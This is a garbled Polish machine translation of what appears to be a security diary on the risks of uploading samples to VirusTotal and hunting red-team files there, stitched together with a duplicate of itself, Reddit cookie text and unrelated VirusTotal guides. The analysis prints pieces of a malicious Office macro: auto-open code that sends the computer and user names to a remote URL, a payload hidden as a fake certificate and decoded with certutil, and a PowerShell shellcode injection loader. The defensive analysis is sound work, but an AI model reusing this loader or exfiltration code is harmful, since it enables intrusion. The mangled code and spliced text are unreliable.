Czy Virustotal przechowuje twoje pliki?

Widać czerwoną drużynę na Virustotal!

Wielu badaczy bezpieczeństwa lubi korzystać z platformy Virustotal. Dostarczone usługi są niesamowite: możesz natychmiast mieć wyraźny przegląd poziomu niebezpieczeństwa pliku, ale. Virustotal pozostaje usługą w chmurze. Oznacza to, że po przesłaniu pliku do jego zeskanowania musisz uznać go za „zagubiony” i dostępny dla wielu (dobrych lub złych) ludzi! W szkoleniu SANS For610 („Złośliwe oprogramowanie inżynierii odwrotnej”) nalegamy, aby uniknąć przesłania pliku do VT!

Kluczowe punkty:

- Virustotal to popularna platforma dla badaczy bezpieczeństwa.

- Przesłane pliki na Virustotal są uważane za „utracone”.

- Unikaj przesyłania plików do Virustotal.

- Oblicz skrót plików i zamiast tego poszukaj go.

- Atakerzy mają również dostęp do Virustotal i monitoruj aktywność.

- Istnieją alternatywne usługi do skanowania i przechowywania złośliwych plików.

Pytania:

- Dlaczego powinieneś unikać przesyłania plików do ViRUSTOTAL?

- Jaka jest zalecana praktyka zamiast przesyłać plik do ViRUSTOTAL?

- Kto może monitorować aktywność wokół złośliwego oprogramowania na Virustotal?

- Czy istnieją alternatywne usługi dla Virustotal w celu skanowania i przechowywania złośliwych plików?

- Co powinni zrobić obrońcy, aby dostrzec atakujących za pomocą technik Osinta?

Przesłanie pliku do Virustotal oznacza, że uważanie go za „zagubione” i dostępne dla wielu osób, w tym atakujących.

Oblicz skrót plików i wyszukaj go, aby sprawdzić, czy ktoś inny już przesłał tę samą próbkę.

Atakujący mogą również uzyskać dostęp do ViRUSTOTAL i monitorować aktywność związaną z ich złośliwym oprogramowaniem.

Tak, dostępnych jest wiele alternatywnych usług.

Obrońcy powinni wdrożyć techniki Osinta, aby dostrzec atakujących i pozostać o krok naprzód.

Innym sposobem korzystania z tych usług online jest „polowanie”. To właśnie robię z większością próbek, które analizuję w swoich pamiętnikach. Jeśli pracujesz nad stroną defensywną (lub w niebieskim zespole), radzę mieć oko na dane związane z Twoją firmą lub organizacją za pośrednictwem źródeł Osint). Czasami możesz znaleźć interesujące informacje i pozostać o krok przed atakującym lub. Czerwony zespół, który zatrudniłeś, aby przetestować infrastrukturę!

Zauważyłem ładne makro VBS, które wydaje się być związane z ćwiczeniem z czerwonego zespołu. Nie ujawnię tutaj skrótu i skryptu, ponieważ zawiera poufne informacje:

- URL z domeną firmy przeprowadzającej ocenę bezpieczeństwa

- Publiczne adresy IP używane do odwrotnych powłok

- Wewnętrzne zasoby dotyczące ukierunkowanej infrastruktury (najwyraźniej faza rozpoznawcza została już zakończona)

Oto kilka ciekawego kodu:

Punkt wejścia makro już ujawnia trochę zabawy:

Atrybut vb_name = "newmacros" sub autoopen () 'php rev powłoka i inne. Document_Open2 .

Zacznijmy od niektórych danych wysłanych do atakującego:

Private Sub Document_Open2 () On Błąd wznowić następny UID = Environ („ComputerName”) i „B3” & Environ („nazwa użytkownika”) savePath = Environ („temp”) i „\ tempb2” & int ((9999 - 1000 + 1) * rnd + 1000) cansend = 0 sendStuMinfo "http: // wwww.xxxxxxxx.com/sp/indeks.php?id = "i uid, cansend openShell end sub

Domena stosowana w adresie URL (zaciemniona) jest domeną firmy ochroniarskiej wykonującej testy!

Zaciemniają skrypt w fałszywym certyfikatie i dekodują go z certylem.EXE (klasyczny TTP):

x = x & "-----BEGIN CERTIFICATE-----" x = x & "JGxpbmVzID0gaXBjb25maWcgI3NhdmUgb3V0cHV0IG9mIGNvbW1hbmQgdG8gdmFy" x = x & "aWFibGUgJGxpbmVzDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQg" x = x & "aG9zdG5hbWUpDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQgc2hh" [. Dane usunięte. ] x = x & "ICRSAW5LICSGii5pBg10lnvzig0kicagicrhcnjhheSa9icrhcnjhhearicrsaw5l" x = x & "ICNHZGQGDGHLIHZHBHVLIHRVIG91CIBHCNJHEQ0KFQ0KDQPMB3IGKKPID0GMDST WX0ICHCNJHES5SZW5NDGG7ICRPKYSPIHSNCIAGICBWAW5NICRHCNJHEVSK "X = X &" AV0NCN0 = "X = X &" ----- Certyfikat END ----- "Objfile.Napisz x & vbcrlf objfile.Zamknij Shell („CMD /K Certutil -Decode” i Outfile & "" & Infile), VBHIDE Shell (Final & Infile), VBHIDE



Kolejną zaimplementowaną techniką jest wykluczenie danych za pośrednictwem HTTPS. Wykonują to z kodem skorupy wstrzykniętym w zagrożenie PowerShell:

1 $ = '$ c =' '[dlLimport ("jądro32.dll ")] public static extern intptr virtualalloc (intptr lpaddress, uint dwSIZE, UINT FLALLACTIONTYPE, UINT FLPROTECT); [DLLIMPORT („ KERLEL32.dll ")] public static extern intptr CreateTread (intptr lpthreadAttributes, uint dwstackSize, intptr lpstartaddress, intptr lpparameter, uint dwcreationflags, intptr lpthreadid); [dlLimport (" msvcrt ("msvcrt.dll ")] public static extern intptr memset (intptr dest, uint src, uint liczba); ''; $ w = add -type -memberDefinition $ c -name" Win32 "-namespace Win32Functions -passthRu; [Byt []]; [BYTE [] $ z = 0xbe, 0x57,0xed, 0x7b, 0x36, 0xDa, [ominte []]; [bielt. Dane usunięte. ], 0x2e, 0xd9,0x1b, 0x87,0xf2; $ g = 0x1000; if ($ z.Długość -gt 0x1000) < $g = $z.Length>; $ x = $ w :: VirtualAlloc (0,0x1000, $ g, 0x40); dla ($ i = 0; $ i -le ($ z.Długość 1); $ i ++) < $w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)>; $ W :: CreateThread (0,0, $ x, 0,0,0); Do (;;) < Start-sleep 60 >'' ; $ e = [system.Konwertuj] :: Tobase64String ([system.Tekst.Kodowanie] :: Unicode.GetBytes (1 USD)); 2 $ = "-enc"; if ([intptr] :: rozmiar -eq 8) < $3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell"; iex "& $3 $2 $e" >w przeciwnym razie

Oto ShellCode:

Wstrzyknięta kod Shellcode łączy się z publicznym adresem IP Comcast, który po ręcznym dostępie wdraża przekierowanie na stronę firmy 🙂

REMNUX@REMNUX:/MALwareZoo/20210305 $ curl http: // x.X.X.X

- Jeśli jesteś obrońcą, mam nadzieję, że ten przykład pokazuje znaczenie wdrożenia technik Osinta w celu dostrzegania atakujących i nauczenia się, co może być w rurce.

- Jeśli jesteś napastnikiem, cóż, nie używaj swojej domeny korporacyjnej! Przykryj swoje utwory tak bardzo, jak to możliwe i nie przesyłaj swoich skryptów na Virustotal.

Xavier Mertens (@xme)

Starszy obsługa ISC – niezależny konsultant ds. Bezpieczeństwa cybernetycznego

Klucz PGP

Czy Virustotal przechowuje twoje pliki?

Czy Virustotal przechowuje twoje pliki?

Akceptując wszystkie pliki cookie, zgadzasz się na korzystanie z plików cookie w celu dostarczania i utrzymywania naszych usług i witryny, poprawy jakości Reddit, personalizowanie treści i reklam Reddit oraz mierz skuteczność reklamy.

Widać czerwoną drużynę na Virustotal!

Wielu badaczy bezpieczeństwa lubi korzystać z platformy Virustotal. Dostarczone usługi są niesamowite: możesz natychmiast mieć wyraźny przegląd poziomu niebezpieczeństwa pliku, ale. Virustotal pozostaje usługą w chmurze. Oznacza to, że po przesłaniu pliku do jego zeskanowania musisz uznać go za „zagubiony” i dostępny dla wielu (dobrych lub złych) ludzi! W szkoleniu SANS For610 („Złośliwe oprogramowanie inżynierii odwrotnej”) nalegamy na fakt, że należy unikać przesłania pliku do VT! Najlepszą praktyką jest obliczenie skrótu pliku, a następnie wyszukanie go, aby sprawdzić, czy ktoś inny już przesłał tę samą próbkę. Jeśli jesteś pierwszym, który przesłasz plik, jego twórca można powiadomić o przesłaniu i dowiedzieć się, że został wykryty. Nie daj się zwieść: napastnicy mają również dostęp do Virustotal i monitorują aktywność wokół swojego złośliwego oprogramowania! Zauważ, że wspominam Virustotal, ponieważ jest bardzo popularny, ale nie jest jedyną usługą zapewniającą repozytoria złośliwych plików, są to wiele alternatywnych usług do skanowania i przechowywania złośliwych plików.

Innym sposobem korzystania z tych usług online jest „polowanie”. To właśnie robię z większością próbek, które analizuję w swoich pamiętnikach. Jeśli pracujesz nad stroną defensywną (lub w niebieskim zespole), radzę mieć oko na dane związane z Twoją firmą lub organizacją za pośrednictwem źródeł Osint). Czasami możesz znaleźć interesujące informacje i pozostać o krok przed atakującym lub. Czerwony zespół, który zatrudniłeś, aby przetestować infrastrukturę!

Zauważyłem ładne makro VBS, które wydaje się być związane z ćwiczeniem z czerwonego zespołu. Nie ujawnię tutaj skrótu i skryptu, ponieważ zawiera poufne informacje:

- URL z domeną firmy przeprowadzającej ocenę bezpieczeństwa

- Publiczne adresy IP używane do odwrotnych powłok

- Wewnętrzne zasoby dotyczące ukierunkowanej infrastruktury (najwyraźniej faza rozpoznawcza została już zakończona)

Oto kilka ciekawego kodu:

Punkt wejścia makro już ujawnia trochę zabawy:

Atrybut vb_name = "newmacros" sub autoopen () 'php rev powłoka i inne. Document_Open2 .

Zacznijmy od niektórych danych wysłanych do atakującego:

Private Sub Document_Open2 () On Błąd wznowić następny UID = Environ („ComputerName”) i „B3” & Environ („nazwa użytkownika”) savePath = Environ („temp”) i „\ tempb2” & int ((9999 - 1000 + 1) * rnd + 1000) cansend = 0 sendStuMinfo "http: // wwww.xxxxxxxx.com/sp/indeks.php?id = "i uid, cansend openShell end sub

Domena stosowana w adresie URL (zaciemniona) jest domeną firmy ochroniarskiej wykonującej testy!

Zaciemniają skrypt w fałszywym certyfikatie i dekodują go z certylem.EXE (klasyczny TTP):

x = x & "-----BEGIN CERTIFICATE-----" x = x & "JGxpbmVzID0gaXBjb25maWcgI3NhdmUgb3V0cHV0IG9mIGNvbW1hbmQgdG8gdmFy" x = x & "aWFibGUgJGxpbmVzDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQg" x = x & "aG9zdG5hbWUpDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQgc2hh" [. Dane usunięte. ] x = x & "ICRSAW5LICSGii5pBg10lnvzig0kicagicrhcnjhheSa9icrhcnjhhearicrsaw5l" x = x & "ICNHZGQGDGHLIHZHBHVLIHRVIG91CIBHCNJHEQ0KFQ0KDQPMB3IGKKPID0GMDST WX0ICHCNJHES5SZW5NDGG7ICRPKYSPIHSNCIAGICBWAW5NICRHCNJHEVSK "X = X &" AV0NCN0 = "X = X &" ----- Certyfikat END ----- "Objfile.Napisz x & vbcrlf objfile.Zamknij Shell („CMD /K Certutil -Decode” i Outfile & "" & Infile), VBHIDE Shell (Final & Infile), VBHIDE

Kolejną zaimplementowaną techniką jest wykluczenie danych za pośrednictwem HTTPS. Wykonują to z kodem skorupy wstrzykniętym w zagrożenie PowerShell:

1 $ = ‘$ c =’ ‘[dlLimport (“jądro32.dll “)] public static extern intptr virtualalloc (intptr lpaddress, uint dwSIZE, UINT FLALLACTIONTYPE, UINT FLPROTECT); [DLLIMPORT („ KERLEL32.dll “)] public static extern intptr CreateTread (intptr lpthreadAttributes, uint dwstackSize, intptr lpstartaddress, intptr lpparameter, uint dwcreationflags, intptr lpthreadid); [dlLimport (” msvcrt (“msvcrt.dll “)] public static extern intptr memset (intptr dest, uint src, uint liczba); ”; $ w = add -type -memberDefinition $ c -name” Win32 “-namespace Win32Functions -passthRu; [Byt []]; [BYTE [] $ z = 0xbe, 0x57,0xed, 0x7b, 0x36, 0xDa, [ominte []]; [bielt. Dane usunięte. ], 0x2e, 0xd9,0x1b, 0x87,0xf2; $ g = 0x1000; if ($ z.Długość -gt 0x1000) < $g = $z.Length>; $ x = $ w :: VirtualAlloc (0,0×1000, $ g, 0x40); dla ($ i = 0; $ i -le ($ z.Długość 1); $ i ++) < $w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)>; $ W :: CreateThread (0,0, $ x, 0,0,0); Do (;;) < Start-sleep 60 >” ; $ e = [system.Konwertuj] :: Tobase64String ([system.Tekst.Kodowanie] :: Unicode.GetBytes (1 USD)); 2 $ = “-enc”; if ([intptr] :: rozmiar -eq 8) < $3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell"; iex "& $3 $2 $e" >w przeciwnym razie

Oto ShellCode:

Wtryskiwany kod szkieletowy łączy się z publicznym adresem IP Comcast, który, gdy dostęp do ręcznego dostępu implementuje przekierowanie. Witryna firmy 🙂

REMNUX@REMNUX:/MALwareZoo/20210305 $ curl http: // x.X.X.X

- Jeśli jesteś obrońcą, mam nadzieję, że ten przykład pokazuje, jak ważne jest wdrożenie technik Osinta w celu dostrzegania atakujących i nauczenia się, co może być w rurze.

- Jeśli jesteś napastnikiem, cóż, nie używaj swojej domeny korporacyjnej! Przykryj swoje utwory tak bardzo, jak to możliwe i nie przesyłaj swoich skryptów na Virustotal.

Xavier Mertens (@xme)

Starszy obsługa ISC – niezależny konsultant ds. Bezpieczeństwa cybernetycznego

Klucz PGP

Czy Virustotal przechowuje twoje pliki?

Reddit i jego partnerzy używają plików cookie i podobnych technologii, aby zapewnić lepsze wrażenia.

Akceptując wszystkie pliki cookie, zgadzasz się na korzystanie z plików cookie w celu dostarczania i utrzymywania naszych usług i witryny, poprawy jakości Reddit, personalizowanie treści i reklam Reddit oraz mierz skuteczność reklamy.

Odrzucając nieistotne pliki cookie, Reddit może nadal używać niektórych plików cookie, aby zapewnić właściwą funkcjonalność naszej platformy.

Aby uzyskać więcej informacji, zapoznaj się z naszym powiadomieniem o plikach cookie i naszej polityki prywatności .

Razem wirusa, aby sprawdzić pobieranie pod kątem złośliwego oprogramowania

Virustotal, jedna z wiodących na świecie wirusów wirusów i złośliwego oprogramowania, niedawno wprowadził nową funkcję o nazwie Zenbox. Ta funkcja ma na celu zwiększenie możliwości cyberbezpieczeństwa organizacji i osób fizycznych poprzez zapewnienie im zaawansowanego wywiadu i analizy zagrożenia.

Zenbox to platforma cyberbezpieczeństwa w chmurze, która oferuje szereg możliwości, takich jak analiza złośliwego oprogramowania, piaskownica i inteligencja zagrożeń. Został zaprojektowany, aby umożliwić użytkownikom skuteczniejsze wykrywanie i reagowanie na cyberprzestępstwa, pomagając organizacjom w ochronie ich sieci i danych przed złośliwym oprogramowaniem, wirusami i innymi rodzajami cyberataków.

Jedną z kluczowych zalet Zenbox jest to, że zapewnia on bezpieczne i odizolowane środowisko do analizy złośliwego oprogramowania. Oznacza to, że organizacje mogą bezpiecznie analizować potencjalnie złośliwe pliki i adresy URL bez ryzyka infekcji lub uszkodzenia ich systemów. Platforma zawiera również szczegółowe raporty dotyczące zachowania złośliwego oprogramowania, w tym informacji o tym.

Kolejną kluczową cechą Zenbox są możliwości inteligencji zagrożenia. Platforma oferuje szereg narzędzi i usług, które pomagają organizacjom w skuteczniejszym identyfikacji i reagowaniu na zagrożenia cybernetyczne. Obejmują one dostęp do bazy danych znanego złośliwego oprogramowania i wirusów, a także zaawansowane narzędzia analityczne, które mogą pomóc zidentyfikować wzorce i trendy w cyberatakach.

ZenBox zapewnia również użytkownikom możliwości piaskownicy, które pozwalają im testować oprogramowanie i aplikacje w bezpiecznym i odizolowanym środowisku. Jest to szczególnie przydatne dla organizacji, które muszą przetestować nowe oprogramowanie lub aplikacje przed wdrożeniem ich w środowisku na żywo. Testowanie piaskownicy może pomóc w zidentyfikowaniu potencjalnych luk i zapewnienie, że oprogramowanie jest bezpieczne i niezawodne.

Ogólnie rzecz biorąc, wprowadzenie ZenBox jest znaczącym krokiem naprzód dla Virustotal i jego użytkowników. Oferując zaawansowane możliwości inteligencji i analizy zagrożeń, platforma pomaga organizacjom pozostać o krok przed cyberprzestępstwami i chronić ich sieci i dane przed atakiem. W miarę ewolucji cyberprzestrzeni i stawania się bardziej wyrafinowanych, narzędzia takie jak ZenBox będą niezbędne dla organizacji w celu utrzymania ich obrony bezpieczeństwa cybernetycznego i zapewnienia bezpieczeństwa danych.

Jak używać łącznie wirusa jak zawodowy łowca zagrożeń

Virustotal to potężne narzędzie do polowania na zagrożenia i analizy złośliwego oprogramowania. Umożliwia specjalistom ds. Bezpieczeństwa skanowanie plików, adresów URL i adresów IP dla wirusów i innych rodzajów złośliwego oprogramowania. W tym samouczku omówimy niektóre z kluczowych cech Virustotal i jak używać ich jak zawodowego łowcy zagrożeń.

- Skanowanie plików Jednym z najczęstszych zastosowań Virustotal jest skanowanie plików w poszukiwaniu wirusów i innych rodzajów złośliwego oprogramowania. Aby zeskanować plik, po prostu kliknij przycisk „Wybierz plik” na stronie głównej Virustotal i wybierz plik, który chcesz zeskanować. Możesz także przeciągnąć i upuścić plik do obszaru skanowania. Virustotal następnie zeskanuje plik za pomocą wielu silników antywirusowych i dostarczy raport na temat wszelkich wykrytych zagrożeń. Pobrałeś program, bezpłatne oprogramowanie VPN lub grę, sprawdź go, aby sprawdzić, czy pójdzie na rozmowę i nie ma złej zaskoczenia wbudowanego:

Tutaj wybieramy próbkę nieszkodliwego wirusa, wirusa EICAR, który jest obecnie używany do testowania leków przeciwwirusowych, haszar eicar jest znany przez antywirusy, jest używany do testowania leków przeciwwirusowych, test EICAR zawiera plik używany do ustalenia, czy i jak daleko programy antywirusowe skanują dane dotyczące danych. Jego korzyścią w stosunku do innych kontroli jest to, że komputer jest chroniony przed ryzykiem, ponieważ jest to tylko nieszkodliwy plik tekstowy.

Wirus Total Flags Eicar z szerokim hojnym czerwonym, w przypadku flag oprogramowania czerwone, lepsze nie jest go zainstalowane, ile jest zhakowanych, wspólnym typem ataku jest utworzenie strony Lookalike dla znanego oprogramowania do edycji na przykład, fałszywe oprogramowanie oferowane na stronie będzie zawierać ładunek złośliwego oprogramowania osadzonego.

Moją ulubioną funkcją w Total Virus jest zakładka zachowania, oszczędza mi czas, nie muszę już sprawdzać zachowania elementu na piaskownicy, Total Virus jest w stanie to zrobić bezproblemowo. A w przykładzie EICAR, ponieważ jest to nieszkodliwy plik, będzie to widoczne na karcie zachowania.

Zawsze sprawdzaj zakładkę zachowania, antywirusy nie zawsze są zwiększone i mogą oznaczyć ją jako zapisanie, analiza zachowania wykaże wskaźniki potencjalnego złego zachowania.

Eicar jest jak dobry człowiek, który przeszedł przez kampanię różni się i oszczerstwem, hasza wygląda źle, ale zachowanie jest dziewicze. EICAR jest idealnym elementem do sprawdzenia uszkodzonych systemów wykrywania, które nie chodzą.

Skanowanie URL Oprócz skanowania, Virustotal pozwala również skanować adresy URL w poszukiwaniu złośliwych treści. Aby zeskanować adres URL, kliknij kartę „URL” na stronie głównej Virustotal i wprowadź adres URL, który chcesz zeskanować. Virustotal następnie skanuje adres URL za pomocą wielu silników antywirusowych i dostarczy raport na temat wszelkich wykrytych zagrożeń. Jednak do ostrożnego użycia.

- Zaawansowane wyszukiwanie Virustotal oferuje również zaawansowaną funkcję wyszukiwania, która umożliwia wyszukiwanie plików lub adresów URL na podstawie określonych kryteriów. Aby uzyskać dostęp do tej funkcji, kliknij link „Zaawansowane wyszukiwanie” na stronie głównej Virustotal. Stąd możesz wyszukiwać pliki lub adresy URL na podstawie kryteriów takich jak typ pliku, rozmiar pliku i szybkość wykrywania antywirusowego.

- Analiza złośliwego oprogramowania Virustotal zapewnia również szereg narzędzi do analizy złośliwego oprogramowania. Narzędzia te obejmują piaskownicę, analizę zachowania i analiza statyczna. Aby uzyskać dostęp do tych narzędzi, kliknij kartę „Analiza złośliwego oprogramowania” na stronie głównej Virustotal. Stąd możesz przesłać plik do analizy lub wprowadzić adres URL do analizy.

- Inteligencja zagrożenia Wreszcie, Virustotal zapewnia szereg narzędzi do inteligencji zagrożenia, które mogą pomóc w identyfikacji i reagowaniu na cyberprzestępstwa. Narzędzia te obejmują kanał zagrożenia, który dostarcza informacji w czasie rzeczywistym na temat najnowszych zagrożeń wykrytych przez Virustotal, oraz funkcję retrohunt, która pozwala wyszukiwać pliki lub adresy URL, które były wcześniej przesłane do Virustotal.

Korzystając z tych funkcji, możesz używać Virustotal jak zawodowy łowca zagrożeń. Niezależnie od tego, czy analizujesz złośliwe oprogramowanie, czy szukasz nowych zagrożeń, Virustotal jest niezbędnym narzędziem dla każdego specjalisty ds. Bezpieczeństwa, który chce pozostać o krok przed cyberprzestępstwami.

O możliwości znalezienia backdoors i oprogramowania szpiegującego na pliku PDF wysłane w mediach społecznościowych

Virustotal to potężne narzędzie do wykrywania wirusów i złośliwego oprogramowania, w tym Backdoors i Spyware, w plikach takich jak PDFS. Należy jednak zauważyć, że Virustotal nie jest srebrną kulą i nie zawsze może wykryć wszystkie zagrożenia. Ponadto nie należy polegać na Virustotal jako jedynym sposobowi wykrywania złośliwego oprogramowania, ale raczej jako część szerszej strategii bezpieczeństwa cybernetycznego.

Jeśli otrzymałeś plik PDF na LinkedIn i martwisz się o możliwość backdoors i oprogramowania szpiegowskim, możesz przesłać plik do Virustotal do analizy. Aby to zrobić, po prostu przejdź do witryny Virustotal i kliknij przycisk „Wybierz plik”, aby przesłać plik PDF.

Po przesłaniu pliku Virustotal skanuje go za pomocą wielu silników antywirusowych i dostarczy raport na temat wszelkich wykrytych zagrożeń. Niniejszy raport obejmie takie informacje, jak wskaźnik wykrywania, nazwy silników antywirusowych, które wykryły zagrożenie, oraz podsumowanie zachowania zagrożenia.

Jeśli Virustotal wykryje zagrożenie w pliku PDF, należy podjąć odpowiednie działania w celu usunięcia zagrożenia i ochrony systemu. Może to obejmować uruchomienie pełnego skanowania wirusów na komputerze, aktualizację oprogramowania antywirusowego lub podejmowanie innych kroków w celu zabezpieczenia systemu. Uruchomienie ulubionego systemu operacyjnego na wirtualizatorze to praktyczny sposób.

Należy zauważyć, że nawet jeśli Virustotal nie wykrywa zagrożenia w pliku PDF, niekoniecznie oznacza to, że plik jest bezpieczny. Podmioty zagrożeń stale rozwijają nowe i wyrafinowane formy złośliwego oprogramowania, a żaden silnik antywirusowy ani narzędzie do skanowania nie może zapewnić całkowitej ochrony przed wszystkimi zagrożeniami.

Analizuj pliki i adresy URL z Virustotal

Surfowanie w cybereworcie z bezpieczeństwem staje się w dzisiejszych czasach. Jest zbyt wiele oszustw lub niebezpiecznych stron, a nawet legalne strony mogą zostać zhakowane. Więc co możesz zrobić, gdy natkniesz się na potencjalnie podejrzany plik lub witrynę, ale nadal chcesz to sprawdzić? Tak jest, gdzie Virustotal może być przydatne. Obecny artykuł pokaże, jak używać Virustotal, co jest, a nie, a co powinieneś wiedzieć. Ułatwiłoby to twoje życie netto.

Co jest virustotal

Virustotal to usługa witryny online, która pozwala przesłać plik Lub URL Chcesz sprawdzić, czy jest to legalne czy bezpieczne. Jest uważany za jedną z najbardziej godnych zaufania usług tego rodzaju. I nie bez powodu. Tak więc, jeśli jesteś trochę ostrożny z plikiem lub witryną, możesz go sprawdzić tutaj za darmo. Jest to również korzystne i łatwe w użyciu.

Jak tego użyć

Jeśli chcesz sprawdzić plik, musisz przesłać go do usługi, naciskając “Wybierz plik” przycisk i zlokalizowanie. Pamiętaj, że rozmiar przesyłania maksymalnego jest 650 MB, a czas przesłania w dużej mierze zależy od twojego połączenia internetowego. Być może od czasu do czasu będziesz potrzebować trochę cierpliwego.

Podobnie jak kontrola pliku, możesz wybrać URL pole do sprawdzenia witryny itp. Wszystko, co musisz zrobić, to wpisać lub wkleić link, który chcesz na “Wyszukaj lub zeskanuj adres URL” skrzynka. Wszystkie wyniki pojawią się razem, za mniej niż minutę. Tak proste, jak to robi, prawda?

Co musisz wiedzieć

Virustotal może być pomocną usługą, ale To nie jest zamiennik przeciwbrabia. To może’t chronisz, jak tradycyjne rozwiązanie anty-malware. Zamiast tego jest asystentem lub drugim rozwiązaniem opinii niż cokolwiek innego. Możesz go użyć do sprawdzania pliku/adresu URL z większą liczbą silników przeciwbrabicznych niż ten, którego używasz. Powinieneś wiedzieć, że dostawcy’ Silniki mogą być zoptymalizowane do analizy dla szybszych wyników. Oznacza to, że mogą nie być tak dokładne jak kompletne rozwiązanie dla mniejszej liczby zasobów i optymalizacji ruchu. Zwykle wystarczą, ale powinieneś to pamiętać. Fałszywe pozytywne są również faktem. Ponadto prywatność jest czymś, co musisz rozważyć.

Najlepiej unikać analizy osobistych lub poufnych plików informacyjnych. Jak wyraźnie stwierdza Virustotal, powinieneś’nie rób tego. Głównym powodem jest to, że plik jest przetwarzany i udostępniany ze swoją społecznością. Aby pomóc społeczności bardziej, korzystanie z mniejszej liczby zasobów jest nieco konieczne, ale nadal prywatność może być problemem. Bądź bardzo ostrożny z tym, co możesz wybrać. Z wielką mocą pojawia się również wielka odpowiedzialność.

Epilog

Virustotal jest prawie niezbędnym asystentem drugiej opinii. To powinno’T Bądź twoim jedynym doradcą, ale nadal jest to przyzwoite rozwiązanie. Warto rozważyć tę usługę, jeśli chcesz uzyskać większy obraz pliku lub adresu URL. Jak zawsze, bądź bezpieczny i pozostań w wiedzy.